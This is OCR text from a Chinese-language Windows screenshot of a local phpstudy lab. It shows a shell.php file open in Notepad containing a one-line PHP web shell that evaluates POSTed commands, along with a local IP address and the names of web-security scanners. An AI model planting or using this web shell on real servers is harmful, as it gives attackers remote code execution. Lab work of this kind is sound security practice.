 计算机 本地磁盘 (C:) phpstudy_pro WWW
搜索 WWW
组织 打开 新建文件夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地
Pe
ph
Pro
名称
404.php
ApacheIndex.html
index.html
shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']); ?>
192.168.253.131/shell.php
192.168.253.131/shell.php
php
Cr
ph
ph
safedogw...
d_safe_2.1....
网站安全狗
(Apache版)
河马查杀